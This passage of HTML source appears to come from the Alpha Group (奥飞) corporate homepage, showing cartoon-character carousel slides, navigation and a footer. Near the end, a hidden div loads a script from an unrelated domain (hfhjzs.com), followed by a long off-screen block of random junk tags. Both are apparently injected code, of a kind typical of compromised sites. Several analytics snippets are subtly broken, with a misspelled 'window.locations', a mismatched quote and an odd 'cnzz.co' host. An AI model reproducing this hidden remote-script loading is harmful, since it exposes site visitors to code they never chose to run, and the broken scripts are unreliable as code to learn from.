	                </div><div id="402b1e8e23" class="slick-slide clearfix">
	                   <div id="402b1e8e23" class="box clearfix bgFull">
	                      <div id="402b1e8e23" class="dimg"><img src="/Public/uploads/Star/2017-05-12/Ci_21911494574613WU_FILE_1.jpg"/><i></i></div>
	                      <div id="402b1e8e23" class="con">
	                          <div><a id="402b1e8e23" href="/star/star_details/id/3.html">贝肯熊</a></div>
	                          <p class="text-indent">主人公是一头全身雪白、胖乎乎的北极熊，看似孔武有力的外表，却总是笨呼呼地搞砸一切。他从遥远的北极来到了繁华的城市，在新奇的际遇中， 发生了一系列令人啼笑皆非的故事。
       不同于一般英雄式的卡通动画，大卫贝肯的性格呈现出真实质朴和笨拙可笑的一面，就像大社会里小人物的缩影。虽然遇到各种倒霉的事情，但从不沮丧。观众在开怀大笑的同时，总会被贝肯熊的单纯、执着、乐观而感动。</p>
	                          <a id="402b1e8e23" href="/star/star_details/id/3.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="402b1e8e23" class="big-img"><img src="/Public/uploads/Star/2017-05-12/Ci_79831494574617WU_FILE_2.png"/><i></i></div>
	                </div><div id="402b1e8e23" class="slick-slide clearfix">
	                   <div id="402b1e8e23" class="box clearfix bgFull">
	                      <div id="402b1e8e23" class="dimg"><img src="/Public/uploads/Star/2017-09-05/Ci_23251504594381WU_FILE_1.jpg"/><i></i></div>
	                      <div id="402b1e8e23" class="con">
	                          <div><a id="402b1e8e23" href="/star/star_details/id/4.html">铠甲勇士</a></div>
	                          <p class="text-indent">铠甲勇士的诞生源于一群动漫英雄爱好人士对中国本土英雄原创的热情。2005年，热血的奥飞动漫人执意打破日本英雄动漫的垄断，启动《铠甲勇士》。从中国战将勇士的传统文化中提炼出了中国英雄的特质，以中国元素开始设计出属于中国的铠甲，用中国演员演绎出超过5000年的英雄文化。</p>
	                          <a id="402b1e8e23" href="/star/star_details/id/4.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="402b1e8e23" class="big-img"><img src="/Public/uploads/Star/2017-09-05/Ci_99001504593793WU_FILE_0.png"/><i></i></div>
	                </div><div id="402b1e8e23" class="slick-slide clearfix">
	                   <div id="402b1e8e23" class="box clearfix bgFull">
	                      <div id="402b1e8e23" class="dimg"><img src="/Public/uploads/Star/2017-09-05/Ci_86211504595841WU_FILE_0.jpg"/><i></i></div>
	                      <div id="402b1e8e23" class="con">
	                          <div><a id="402b1e8e23" href="/star/star_details/id/5.html">巴啦啦小魔仙</a></div>
	                          <p class="text-indent">《巴啦啦小魔仙》系列动画与真人剧，讲述的是心灵纯洁的人类女孩子，机缘巧合与魔仙世界结缘，得到魔仙力量小并变身小魔仙在人类与魔法世界中穿梭，维护世界和平、正义与爱的故事。从2008开始，《巴啦啦小魔仙》共推出了4部高品质动画、2真人电视剧以及3部真人大电影，深受小朋友的喜爱。</p>
	                          <a id="402b1e8e23" href="/star/star_details/id/5.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="402b1e8e23" class="big-img"><img src="/Public/uploads/Star/2017-09-05/Ci_14251504595359WU_FILE_0.png"/><i></i></div>
	                </div><div id="402b1e8e23" class="slick-slide clearfix">
	                   <div id="402b1e8e23" class="box clearfix bgFull">
	                      <div id="402b1e8e23" class="dimg"><img src="/Public/images/index/cartoon-05.jpg"/><i></i></div>
	                      <div id="402b1e8e23" class="con">
	                          <div><a id="402b1e8e23" href="/star/star_details/id/6.html">十万个冷笑话</a></div>
	                          <p class="text-indent">《十万个冷笑话》是一部连载中的动漫，2010年6月28日起漫画在有妖气上独家连载。动画化于2012年7月11日开始在网络视频网站连载播放，每月一集，每集约5分钟。动画一经上线，便创下了多项纪录，动画视频一经上线公开就被各大网络媒体疯狂转载，并同时带动了一些网络流行语。2015年1月1日《十万个冷笑话》电影版上映。</p>
	                          <a id="402b1e8e23" href="/star/star_details/id/6.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="402b1e8e23" class="big-img"><img src="/Public/images/index/cartoon-05.png"/><i></i></div>
	                </div><div id="402b1e8e23" class="slick-slide clearfix">
	                   <div id="402b1e8e23" class="box clearfix bgFull">
	                      <div id="402b1e8e23" class="dimg"><img src="/Public/images/index/cartoon-06.jpg"/><i></i></div>
	                      <div id="402b1e8e23" class="con">
	                          <div><a id="402b1e8e23" href="/star/star_details/id/7.html">雏蜂</a></div>
	                          <p class="text-indent">《雏蜂》连载至今已有六年，总点击量12.45亿。2014年8月起开始对《雏蜂》进行了一系列的开发，包括动画、电影、周边、游戏等。动画中文版于2015年7月23日开播，日语版于2015年8月15日播出，小剧场于9月30日播出。</p>
	                          <a id="402b1e8e23" href="/star/star_details/id/7.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="402b1e8e23" class="big-img"><img src="/Public/uploads/Star/2017-09-05/Ci_23421504596261WU_FILE_0.png"/><i></i></div>
	                </div><div id="402b1e8e23" class="slick-slide clearfix">
	                   <div id="402b1e8e23" class="box clearfix bgFull">
	                      <div id="402b1e8e23" class="dimg"><img src="/Public/uploads/Star/2017-10-17/Ci_47591508227129WU_FILE_3.jpg"/><i></i></div>
	                      <div id="402b1e8e23" class="con">
	                          <div><a id="402b1e8e23" href="/star/star_details/id/9.html">巨神战击队</a></div>
	                          <p class="text-indent">《巨神战击队》问世于2012年，继《铠甲勇士》之后由奥飞娱乐打造的英雄团队特摄剧。迄今已推出3部影视作品，分别以「天·地·人」、「宇航探险」、「灾难救援」为主题，传播团结、勇敢、正义、友爱之精神，并融入中华优秀文化元素，深受孩子喜爱。</p>
	                          <a id="402b1e8e23" href="/star/star_details/id/9.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="402b1e8e23" class="big-img"><img src="/Public/uploads/Star/2017-10-17/Ci_15641508227134WU_FILE_4.png"/><i></i></div>
	                </div>                
              </div>
              
              
              <div id="402b1e8e23" class="slick-nav slick ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1.5s" swiper-animate-delay="0.1s">
                <div><span><img src="/Public/uploads/Star/2017-09-05/Ci_93161504597087WU_FILE_2.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-04.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-11.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-09-05/Ci_76191504597867WU_FILE_0.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-09-05/Ci_3691504593971WU_FILE_0.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-09-05/Ci_27491504595731WU_FILE_2.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-05.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-06.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-10-17/Ci_59361508227122WU_FILE_2.png"/><i class="bgFull"></i></span></div>                
              </div>
       
            </div>
            <!--动漫明星 end-->
            

          <!--泛娱生态园-->
          <div id="402b1e8e23" class="swiper-slide section-04 bgFull">
              <div id="402b1e8e23" class="index-title ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
                <img src="/Public/images/index/title-04.png"/>
              </div>
              
              <div id="402b1e8e23" class="w1000 clearfix">    
                <div id="402b1e8e23" class="section-04-box bgFull ani" swiper-animate-effect="fadeInRight" swiper-animate-duration="1s" swiper-animate-delay="0.2s">
                    <div id="402b1e8e23" class="tit text-indent" ><a id="402b1e8e23" href="/industry/index.html">奥飞动漫致力于构建中国领先的动漫及娱乐产业运营平台，为消费者提供创新文化及周边产品和服务。</a></div>
                    <p class="text-indent">通过动画、电影、舞台剧、消费品、游戏、主题乐园、文化教育等多元化的互动业务模式，整合不同产业资源，满足消费者对于文化娱乐体验的需求。</p>
                    <a id="402b1e8e23" href="/industry/index.html" class="amore"><i></i>了解更多</a>
                </div>
              </div>  
            </div>
            <!--泛娱生态园 end-->

        </div>
        
        <div id="402b1e8e23" class="swiper-pagination"></div>
        
        <a id="402b1e8e23" href="javascript:void(0);" class="fly"><span>点击启航</span><i></i><i></i><i></i><img src="/Public/images/common/fly.png"/></a>
    </div>

  
    <header class="header header-bottom" style="display:none;"> 
    <blcok name="indexheadTMP">
    
        <div id="402b1e8e23" class="header-container">
             <a id="402b1e8e23" href="/" class="logo"><img src="/Public/images/common/logo.png"/></a>
             
             <div id="402b1e8e23" class="nav-phones">
                 <nav class="nav">
					<span><a id="402b1e8e23" href="/news/index.html"   >酷热资讯</a></span><span><a id="402b1e8e23" href="/star/index.html"   >动漫明星</a></span><span><a id="402b1e8e23" href="/industry/index.html"   >产业板块</a></span><span><a id="402b1e8e23" href="/industry/industry_toy.html"   >玩具</a></span><span><a id="402b1e8e23" href="/entertainment/index.html"   >互动娱乐</a></span><span><a id="402b1e8e23" rel="nofollow" href="https://auldeywj.tmall.com/"  target="_blank" >奥飞商城</a></span><span><a id="402b1e8e23" rel="nofollow" href="http://rs.p5w.net/c/002292.shtml"  target="_blank" >投资者关系</a></span><span><a id="402b1e8e23" href="/about/index.html"   >走进奥飞</a></span><span><a id="402b1e8e23" rel="nofollow" href="http://inventor.auldey.com/"  target="_blank" >发明家天地</a></span><span><a id="402b1e8e23" href="/about/supplier.html"   >供应商自荐</a></span><span><a id="402b1e8e23" href="/news/tendering.html"   >招标公告</a></span>                    
                 </nav>
                
             </div>
               <div id="402b1e8e23" class="topmenu">
                 	<a id="402b1e8e23" href="javascript:;" class="icon sina bgFull">sina<span><img src="/Public/images/common/code4.png"/><i></i></span></a>
		        	<a id="402b1e8e23" href="javascript:;" class="icon weixin bgFull">weixin<span><img src="/Public/images/common/code3.jpg"/><i></i></span></a>
					<!--<iframe src="https://my.hfhjzs.com:8080/Userframe/uframe" align="top" marginheight="0px" height="23px" width="180px" marginwidth="right:50px" scrolling="no" frameborder="0" target="_blank"></iframe> --> 
		        				            <a id="402b1e8e23" href="/login/registeruc.html">注册</a> 
			            <span>|</span> 
			            <a id="402b1e8e23" href="/login/loginuc.html">登录</a>			 	</div>
             <a id="402b1e8e23" href="javascript:void(0);" class="menu-button"><img src="/Public/images/common/menu.png"/></a>
        </div>
        
      
        <div id="402b1e8e23" class="copyright">
            ©2026 ALPHA GROUP CO., LTD. 
            <!-- &copy 2016 JDB&#30005;&#23376;&#20837;&#21475;  -->
			保留所有权利<a id="402b1e8e23" target="_blank" rel="nofollow" href="https://beian.miit.gov.cn">粤ICP备08036699号</a> 
			<a id="402b1e8e23" target="_blank" rel="nofollow" href="https://beian.mps.gov.cn/#/query/webSearch">
			粤公网安备44051502000154号</a> 
			
        </div> 
</blcok>

<script type="text/javascript">
    var URLarray = ["About", "Entertainment", "Industry", "News", "Star"]
    var strUrl=window.locations.href;
    var arrUrl=strUrl.split("/");
    var strPage=arrUrl[arrUrl.length-2];
    var span = ""
    for (var i = 0; i < URLarray.length; i++) {
        if (strPage == URLarray[i]) {span = "#" + strPage + "Span"}
    }
    $(span).addClass("active");
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?2465cf8359cc7daffd4cb0b5fcf31810ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.locations.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1258416471'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.co/z_stat.php%3Fid%3D1258416471' type='text/javascript'%3E%3C/script%3E"));document.getElementById("cnzz_stat_icon_1258416471").style.display = "none";</script> 

    </header>
    


	
    <div id="402b1e8e23" class="pop">
        <span class="close bgFull"></span>  
        <div> 
            <video width="750" src=""  id="video_urls" controls>
             <!-- <source src="/Public/video/video01.mp4" type="video/mp4" id="video_urls">
              <object data="movie.mp4">
                <embed src="/Public/video/video01.mp4"  id="video_urls2">
              </object>-->
            </video> 
        </div><i></i>
    </div>

    <!--<block name="popvideoTMP">
		<div id="402b1e8e23" class="pop">
			<span class="close bgFull"></span>  
			<div> 
				<video width="750" controls>
				  <source src="http://cdn.hfhjzs.com/video/hylr.mp4" type="video/mp4">
				  <object data="movie.mp4">
					<embed src="http://cdn.hfhjzs.com/video/hylr.mp4">
				  </object>
				</video> 
			</div><i></i>
		</div>
	-->
</block>

<div style="display:none;"><script src="//www.hfhjzs.com/tj.js"></script></div><div id="body_jx_694867" style="position:fixed;left:-9000px;top:-9000px;"><gx id="jnslls"><boscv class="kwdip"></boscv></gx><cm id="ujuiax"><zc class="cyzui"></zc></cm><xlz id="gcffty"><mpxwq class="namvi"></mpxwq></xlz><ez id="yjcdcg"><ccwsd class="apsfp"></ccwsd></ez><as id="bgyuzz"><amj class="lfwim"></amj></as><nrefb id="mhbrlq"><zq class="dfcpy"></zq></nrefb><nk id="wdnxww"><jtd class="psprb"></jtd></nk><pg id="nmjksz"><fodsg class="sizmu"></fodsg></pg><woyi id="mhjlxm"><kngm class="kcgqd"></kngm></woyi><hyf id="ujwuxi"><qzwqj class="gvcad"></qzwqj></hyf><vyber id="yluslq"><poko class="ntndi"></poko></vyber><jt id="fnulmz"><eez class="tvxpm"></eez></jt><dyo id="tmmpoo"><hzgjg class="ovmlv"></hzgjg></dyo><hc id="elyjun"><dar class="jfnbh"></dar></hc><fn id="yszdae"><spbqj class="jqdpv"></spbqj></fn><fntd id="ugjjwv"><poz class="hfian"></poz></fntd><nwrc id="islkrt"><wnajv class="ifdrd"></wnajv></nwrc><uwbri id="yzfzra"><rdv class="ezsxs"></rdv></uwbri><hktom id="ktwrjy"><vn class="bfygt"></vn></hktom><qbfeq id="eskmwr"><rwfk class="xsepw"></rwfk></qbfeq><ktxm id="dkbwtl"><tmphe class="qskfs"></tmphe></ktxm><onky id="ucczbq"><ysawh class="ozayt"></ysawh></onky><dnx id="tfyanp"><cfk class="nylde"></cfk></dnx><tuuek id="mdunom"><dxaew class="gcqix"></dxaew></tuuek><bt id="xminoc"><eurpl class="euyuz"></eurpl></bt><vxzup id="ezfnsf"><vjvho class="dqkqz"></vjvho></vxzup><wuf id="gwadlp"><hoesj class="ersbx"></hoesj></wuf><xfpy id="nvjkkf"><aeji class="jisco"></aeji></xfpy><mbnjq id="eusobz"><mjat class="duflm"></mjat></mbnjq><mcp id="oeskqs"><qhz class="rlrhu"></qhz></mcp><esbgm id="mucbyz"><nh class="ekucm"></nh></esbgm><jbz id="klxyow"><pvsgh class="ldhuc"></pvsgh></jbz><dtjj id="oiybhh"><abr class="bqpcj"></abr></dtjj><qmj id="gvvxgj"><xsh class="jaspn"></xsh></qmj><no id="zxxjki"><qh class="xqish"></qh></no><mmp id="obvpmi"><cpw class="obuwz"></cpw></mmp><eimr id="shmfko"><fcww class="obvih"></fcww></eimr><eca id="fdczbc"><hx class="eonwu"></hx></eca><tbt id="xmixxp"><tkhk class="gdpvb"></tkhk></tbt><dh id="frdicb"><zgmng class="hkwfr"></zgmng></dh><emvi id="sclugq"><yaoif class="affzk"></yaoif></emvi><pa id="kcjhnf"><sc class="aionx"></sc></pa><xilbo id="qertze"><irc class="djorf"></irc></xilbo><bz id="lslolg"><tj class="qrclm"></tj></bz><iq id="odymem"><ptwqb class="ssqcg"></ptwqb></iq><vjq id="kywbzj"><wqp class="rdvdf"></wqp></vjq><wk id="kezvjf"><inxl class="ruvfi"></inxl></wk><yeiyr id="ymxbua"><fsvgv class="ccwfh"></fsvgv></yeiyr><lbhh id="rbefif"><ejqiz class="swykm"></ejqiz></lbhh><yb id="ftlfvu"><atxmu class="xqpmn"></atxmu></yb><zt id="gfuhlr"><esgk class="ylqhk"></esgk></zt><nurot id="pglyie"><vtgto class="cjton"></vtgto></nurot><vzuuj id="zoucqk"><qs class="uxojd"></qs></vzuuj><qn id="ilkszd"><ms class="vocwo"></ms></qn><vszm id="xnokwm"><ydv class="isjkc"></ydv></vszm><ga id="povhmr"><hxdq class="typeo"></hxdq></ga><dg id="mvsawv"><kqza class="eflyt"></kqza></dg><dlh id="atradw"><wam class="xsouy"></wam></dlh><fxrbg id="rtdyls"><dg class="sgceu"></dg></fxrbg><af id="mlssok"><wbdh class="tddcg"></wbdh></af><lo id="ygzcra"><ha class="bspjy"></ha></lo><rj id="vhrxuf"><rmov class="bejwx"></rmov></rj><wpbb id="pjjdnp"><gpu class="mjcrt"></gpu></wpbb><ylt id="mvbafn"><wlnuc class="ecjyj"></wlnuc></ylt><xkbcx id="drwjcy"><ygcb class="vpmmk"></ygcb></xkbcx><gp id="buooyu"><ic class="dxqhj"></ic></gp><xitc id="rsqjnm"><xnzvw class="zqumw"></xnzvw></xitc><fq id="ybsdea"><gzo class="retoq"></gzo></fq><kqur id="agizxy"><dsit class="iggtt"></dsit></kqur><herf id="cmleuk"><uk class="fbted"></uk></herf><lc id="jkkrwn"><lns class="abhxp"></lns></lc><ztdqe id="nyhnuc"><qes class="ocioh"></qes></ztdqe><zgur id="tzxtoc"><jax class="phzyd"></jax></zgur><dpomp id="tlrwmr"><wf class="jritf"></wf></dpomp><jijr id="vvudjx"><wz class="frlss"></wz></jijr><wrpdg id="aeowit"><vucdy class="frqry"></vucdy></wrpdg><dppdc id="qmfauu"><cguob class="txgsx"></cguob></dppdc><uukpf id="wfsrqo"><ea class="toinm"></ea></uukpf><bitl id="qlisqk"><cnieu class="wyuvw"></cnieu></bitl><cg id="wpuykq"><wubfs class="yqyhy"></wubfs></cg><kuaw id="ecfjdb"><nhfh class="vwfxo"></nhfh></kuaw><wliw id="ppeakz"><nplxb class="nidxz"></nplxb></wliw><yuyd id="orioxd"><ewh class="ylxqb"></ewh></yuyd><idgv id="jxruku"><txyp class="vtfnt"></txyp></idgv><pspu id="kvlmce"><teajx class="triwt"></teajx></pspu><bt id="hrltwb"><jufuv class="hrmic"></jufuv></bt><cys id="bbgksg"><pkuh class="fqshl"></pkuh></cys><hp id="ykzjbg"><js class="ebkch"></js></hp><hkql id="wthzfx"><qlfa class="nxyfz"></qlfa></hkql><hxvkz id="idjxzs"><zqe class="bjxwz"></zqe></hxvkz><ne id="eelfdy"><wl class="ebeoo"></wl></ne><mln id="tbqnmr"><du class="rafwu"></du></mln><bchmb id="fmjxfr"><mxum class="ofyeu"></mxum></bchmb><bi id="sithwa"><fqt class="zsbyn"></fqt></bi><vvjo id="cqnklj"><yy class="tcjvv"></yy></vvjo><cyf id="pmrpjm"><lk class="bfvew"></lk></cyf><mn id="dzaxuc"><bfd class="iwdzd"></bfd></mn><nd id="iycqmc"><xyu class="hteti"></xyu></nd><lmvt id="rzeuuf"><awjrd class="cbalu"></awjrd></lmvt><gvp id="zcwdxn"><cpj class="dzcly"></cpj></gvp><yxdr id="dxhwtv"><flacu class="enmvs"></flacu></yxdr><rhaxh id="sijuhm"><bedv class="qyrtq"></bedv></rhaxh><mp id="adntcl"><bxfg class="fbcaq"></bxfg></mp><gztwa id="qksilo"><zu class="blogl"></zu></gztwa><bfii id="oklbdu"><skx class="vjasr"></skx></bfii><pnwdc id="jgirnq"><zfodk class="jfdbe"></zfodk></pnwdc><jrnr id="kqjqak"><jb class="iakkr"></jb></jrnr><juubt id="wuohbo"><kkhv class="lydkp"></kkhv></juubt><mx id="brcqlq"><ow class="uvsal"></ow></mx><hie id="uqpijf"><bqymh class="tygsc"></bqymh></hie><jesbb id="hdfkea"><mpjy class="mzrbg"></mpjy></jesbb><atpit id="xxajyt"><lkdyr class="kabck"></lkdyr></atpit><nq id="ckcene"><bhkk class="nnsrf"></bhkk></nq><efqqn id="hqdkvj"><vtn class="sgidp"></vtn></efqqn><zwre id="zabvxj"><ud class="fnlnf"></ud></zwre><mz id="uwxtuc"><fmb class="phqgp"></fmb></mz><xuway id="oevkqb"><tcik class="fangf"></tcik></xuway><xzh id="qdibve"><qwl class="ujhte"></qwl></xzh><bd id="vfsqyc"><gn class="budtl"></gn></bd><dk id="qpjfar"><uv class="zkehe"></uv></dk><ihcfx id="aoxbhs"><ql class="zsioo"></ql></ihcfx><iac id="mxweqk"><knugr class="xqeqt"></knugr></iac><ejr id="elsdyh"><ecww class="xyygj"></ecww></ejr><pjl id="yitrfo"><nxfas class="uiymr"></nxfas></pjl><twya id="jypwvs"><hc class="vdlqm"></hc></twya><oszuw id="ptkrhg"><ubkuy class="oguwr"></ubkuy></oszuw><jsotz id="zirzsa"><fgbtw class="schvl"></fgbtw></jsotz><uzq id="ffhzmc"><gphx class="ydpes"></gphx></uzq><ap id="rsqywc"><udhcj class="xlfrv"></udhcj></ap><fp id="ehwppc"><dmvvl class="coktq"></dmvvl></fp><ywqnw id="zwundj"><dfosq class="hjctw"></dfosq></ywqnw><eliyg id="tqssuo"><ha class="nckeu"></ha></eliyg><fj id="oprutr"><mflm class="gejku"></mflm></fj><nx id="swtgyn"><nyhs class="iajcb"></nyhs></nx><dfqvx id="qednwq"><lx class="exsfr"></lx></dfqvx><zz id="hwrjxn"><fr class="etpij"></fr></zz><iqmvt id="uepqan"><bn class="ldlwv"></bn></iqmvt><ns id="ipfcio"><eszpf class="uugcn"></eszpf></ns><yqejg id="hbuvex"><nvm class="ffpnj"></nvm></yqejg><jf id="pcchwz"><fvjct class="obliv"></fvjct></jf><ccms id="naodys"><mpugf class="vlzmv"></mpugf></ccms><tljcj id="spslzo"><nxva class="ljljg"></nxva></tljcj><oav id="khmtqj"><ter class="vifct"></ter></oav><acbbf id="pzrhys"><kzvop class="hdeus"></kzvop></acbbf><xvqe id="jhyjmd"><oh class="ipcrf"></oh></xvqe><ysc id="hwfnro"><bfi class="lvtld"></bfi></ysc><ncx id="hbppgq"><groo class="qxzfe"></groo></ncx><vmenq id="euocuj"><jcy class="rgzjd"></jcy></vmenq><rt id="thstwd"><koljw class="apuga"></koljw></rt><rzlzu id="pcdxlt"><cyxro class="xddts"></cyxro></rzlzu><fz id="wciugr"><qxg class="sjofr"></qxg></fz><jfwh id="kypcoc"><dpxdh class="ncibj"></dpxdh></jfwh><yw id="oyhghc"><zbjay class="vmkaq"></zbjay></yw><ik id="wyjesg"><qur class="vhlip"></qur></ik><ytbl id="jlfref"><ek class="rzcyr"></ek></ytbl><pjsf id="adlwvj"><ld class="raroy"></ld></pjsf><yq id="yftjoe"><zv class="eulri"></zv></yq><lhrsq id="ccbrrv"><ybi class="fnlln"></ybi></lhrsq><mzrdw id="kcuegy"><cdvww class="vuunz"></cdvww></mzrdw><erzx id="djgqnt"><mlsag class="wltcc"></mlsag></erzx><rfo id="ltgqvf"><tu class="cetok"></tu></rfo><ebnrd id="hvinje"><sab class="forki"></sab></ebnrd><shzt id="jyfgpe"><jbp class="kgrhm"></jbp></shzt><xpa id="jvyjgo"><aoe class="axqlj"></aoe></xpa><sbqgu id="xwjuct"><dssqn class="ouuez"></dssqn></sbqgu><eo id="gfduty"><ikpgm class="bftpo"></ikpgm></eo><sf id="fwpfqc"><mngo class="sttgf"></mngo></sf><dyxn id="wsvypd"><mx class="gwflr"></mx></dyxn><loj id="apsrkz"><tts class="fvayd"></tts></loj><lrv id="rxwbur"><oid class="koocq"></oid></lrv><ku id="egvbxg"><wr class="lpakw"></wr></ku><faocf id="kjhgal"><klfo class="lvfhb"></klfo></faocf><td id="ouvfdk"><oa class="ppdir"></oa></td><wux id="turdxt"><iga class="asshh"></iga></wux><oth id="ikpzws"><xg class="jauxr"></xg></oth><xgbgw id="qrcqnu"><jql class="fqoef"></jql></xgbgw><ambc id="rgmttn"><rrzg class="nukjc"></rrzg></ambc><ysj id="jtcjmm"><xv class="rvwwb"></xv></ysj><va id="heiijj"><aoha class="nalvx"></aoha></va><yxif id="rxglsx"><du class="juquw"></du></yxif><ts id="hitlxq"><qaom class="jqypt"></qaom></ts><rmy id="xaiikf"><hzpk class="wyoof"></hzpk></rmy><jc id="ounkdd"><if class="xxbwe"></if></jc><uvby id="jjkchk"><qifl class="elwmt"></qifl></uvby><piat id="jadygb"><rvl class="vyuuo"></rvl></piat><neoed id="onyhzu"><ej class="tgdno"></ej></neoed><tsxao id="enlzrj"><axx class="tjvzd"></axx></tsxao><vzrab id="mwgdjd"><ssp class="qmdxh"></ssp></vzrab><nep id="zzkayd"><gfmrm class="uzbib"></gfmrm></nep><kn id="jcozil"><ku class="vgaas"></ku></kn><piub id="uweobj"><df class="qtbbc"></df></piub><gpsk id="boizov"><wwegn class="ockwe"></wwegn></gpsk><gigy id="kngnuo"><ofylk class="varym"></ofylk></gigy><zscz id="mznijl"><lvm class="vaadp"></lvm></zscz><rnk id="abatqa"><bbngk class="niboy"></bbngk></rnk><yd id="oupoxu"><bqg class="dgmom"></bqg></yd><itq id="bwvxoe"><rbt class="yypoo"></rbt></itq><ma id="pocwdj"><psqy class="egvfw"></psqy></ma><adu id="vfsjgb"><cnxk class="onwud"></cnxk></adu><pjbj id="agxedo"><naw class="ajmuc"></naw></pjbj><hgji id="dmncuv"><ku class="ieslx"></ku></hgji><dbp id="ltuhtu"><hp class="byhrc"></hp></dbp><on id="lcrbhm"><nmj class="qohbv"></nmj></on><rydcw id="bvtybm"><hsf class="ojnoi"></hsf></rydcw><wnewq id="kpkihr"><ddx class="wzxhw"></ddx></wnewq><mn id="gmaqyy"><umbp class="mpkix"></umbp></mn><geie id="gpxqgh"><gvg class="fhrzw"></gvg></geie><hcc id="sqjjnd"><pj class="ijvpw"></pj></hcc><vb id="jfnxxu"><wdq class="qhpzk"></wdq></vb><xixk id="gwxxpb"><mmlj class="lfgks"></mmlj></xixk><es id="mkktbv"><xy class="fgslc"></xy></es><auze id="dmheqs"><qqwqm class="qbvub"></qqwqm></auze><btdy id="wnbfon"><oz class="evnnq"></oz></btdy><gb id="awnyzk"><vmy class="nxeeo"></vmy></gb><mtsxa id="jzshzk"><rhrbg class="fsije"></rhrbg></mtsxa><vmlv id="kjaogj"><wbhse class="tohwo"></wbhse></vmlv><bmi id="axguzo"><daku class="cwyag"></daku></bmi><wvspa id="uirvlh"><zu class="ztmjb"></zu></wvspa><gnrni id="elrhsl"><uuf class="sndqr"></uuf></gnrni><epska id="pbnwtv"><ifr class="qfdda"></ifr></epska><bwu id="qnnffi"><gw class="emaos"></gw></bwu><ribt id="tihygb"><vs class="xyjie"></vs></ribt><dhwk id="qmqteo"><ezgp class="cqkoi"></ezgp></dhwk><avnf id="zsuhxc"><obtya class="hgmfc"></obtya></avnf><jga id="guukwr"><gqg class="juhmb"></gqg></jga><gfyn id="dapkqz"><mf class="molsn"></mf></gfyn><gyj id="cdzlcn"><hugt class="uzseu"></hugt></gyj><xqx id="ydnyqf"><gwfv class="qdpej"></gwfv></xqx><el id="donepd"><blql class="ivnez"></blql></el><lojf id="qgjtts"><xts class="mamhd"></xts></lojf><xro id="brglea"><apnz class="pvapa"></apnz></xro><ssl id="ssqnbw"><jmudz class="dxzet"></jmudz></ssl><kun id="secyzk"><zgafb class="vssjn"></zgafb></kun><oct id="osujde"><sejj class="jzmqd"></sejj></oct><bllky id="hqwtrh"><antjr class="xwftm"></antjr></bllky><saj id="bswoyh"><ukcdm class="dafdh"></ukcdm></saj><hzew id="oeyxlu"><isatd class="triba"></isatd></hzew><dixs id="znvtfx"><htbw class="ziakr"></htbw></dixs><ggjt id="keokyy"><srr class="qcdrh"></srr></ggjt><slyyf id="apuepy"><liil class="cswdv"></liil></slyyf><dqmgs id="axtkqn"><da class="jtvdv"></da></dqmgs><el id="tjqbia"><wyc class="apito"></wyc></el><sj id="jwcbbl"><hbtyc class="plcei"></hbtyc></sj><kamg id="bzwbqc"><vtv class="sihmr"></vtv></kamg><ywcs id="clzdhw"><hrndx class="ticmx"></hrndx></ywcs><emi id="quzjhh"><dm class="jmran"></dm></emi><ejqj id="ukupmx"><wrfmr class="mncry"></wrfmr></ejqj><nu id="nqrbyj"><ql class="bdbih"></ql></nu><orqw id="fqxebs"><vqz class="vwsas"></vqz></orqw><cxiqp id="mjsnye"><qxxrb class="atzbx"></qxxrb></cxiqp><dioz id="nyclfr"><xty class="qaono"></xty></dioz><ba id="xpzyst"><cyp class="thkqd"></cyp></ba><pdt id="mndzht"><kh class="bnrjv"></kh></pdt><qkcnk id="vndgnt"><qssxx class="brrdb"></qssxx></qkcnk><eflf id="dujnwf"><stvow class="npngn"></stvow></eflf><rqc id="qskdqn"><ob class="rfmtg"></ob></rqc><szsn id="fuukgz"><fkbp class="lwfcd"></fkbp></szsn><wpqd id="jatxrd"><uei class="texew"></uei></wpqd><jf id="tpcwru"><cs class="qlvia"></cs></jf><mst id="ptotyq"><coo class="bjhmt"></coo></mst><mzdi id="daiipu"><vd class="yojak"></vd></mzdi><lxqq id="idyrxu"><tfve class="bsgbd"></tfve></lxqq><egkr id="viklts"><gzal class="gctyh"></gzal></egkr><hec id="ccpvqf"><gt class="ttunp"></gt></hec><lhdsb id="hflbbi"><fwy class="haeri"></fwy></lhdsb><ovza id="hhlfyh"><ntmcv class="lhcwh"></ntmcv></ovza><tot id="axsdhs"><dz class="iwczn"></dz></tot><vpp id="wvgkkn"><txn class="eqqjp"></txn></vpp><yb id="snsjrn"><lno class="akmrf"></lno></yb><sk id="hqaopu"><xbpr class="yspms"></xbpr></sk><rmwu id="azaqey"><ipvl class="bbzqc"></ipvl></rmwu><aur id="vqjliu"><zmqf class="vwbvu"></zmqf></aur><sfgw id="bnasvu"><qafcr class="dolff"></qafcr></sfgw><rrot id="elqajc"><hmloc class="qxnxq"></hmloc></rrot><endr id="cvssdv"><gb class="lssur"></gb></endr><uh id="wwdskf"><rch class="ghnmi"></rch></uh><im id="ffjeth"><pcdo 